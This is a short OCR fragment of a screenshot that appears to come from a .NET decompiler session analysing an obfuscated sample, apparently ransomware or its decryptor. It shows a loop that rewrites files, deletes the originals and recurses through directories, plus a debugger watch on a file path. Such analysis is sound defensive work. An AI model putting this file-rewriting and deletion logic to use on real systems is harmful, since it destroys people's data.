 208 {
209 global::A.A.B(global::A.A.A, text, text + global::A.A.B);
210 if (File.Exists(text))
211 {
212 File.Delete(text);
213 }
214 }
215 }
216 foreach (string text2 in Directory.GetDirectories(string_0))
217 {
218 if (!text2.Contains(BF435CFA-E253-40F2-84CD-A545B5F84149.e()) || !text2.Contains
(BF435CFA-E253-40F2-84CD-A545B5F84149.F()))
219 {
220 global::A.A.Decrypt_Extension(text2);
221 }
100 %
Watch 1
Name Value
text @"C:\Users\All Users\Boxstarter\Boxstarter.Bootstrapper\en-US\Test-PendingReboot.txt"